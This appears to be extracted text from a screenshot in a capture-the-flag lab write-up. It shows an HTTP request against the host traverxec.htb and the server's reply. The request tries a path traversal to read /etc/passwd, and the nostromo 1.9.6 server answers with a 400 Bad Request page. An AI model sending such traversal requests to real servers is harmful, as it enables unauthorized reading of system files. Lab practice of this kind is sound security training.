 1 GET /../../../../etc/passwd HTTP/1.1
2 Host: traverxec.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/css,*/*;q=0.1
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://traverxec.htb/
9
10
1 HTTP/1.1 400 Bad Request
2 Date: Fri, 29 Oct 2021 19:21:42 GMT
3 Server: nostromo 1.9.6
4 Connection: Keep-Alive
5 Keep-Alive: timeout=15, max=15
6 Content-Type: text/html
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
9 <html>
10 <head>
11 <title>
400 Bad Request
</title>
12 <meta http-equiv="content-type" content="text/html; charset=iso-8859-1">
13 </head>
14 <body>
15
16 <h1>
400 Bad Request
</h1>
17
18 <hr>
19 <address>
nostromo 1.9.6 at traverxec.htb Port 80
</address>
20 </body>
21 </html>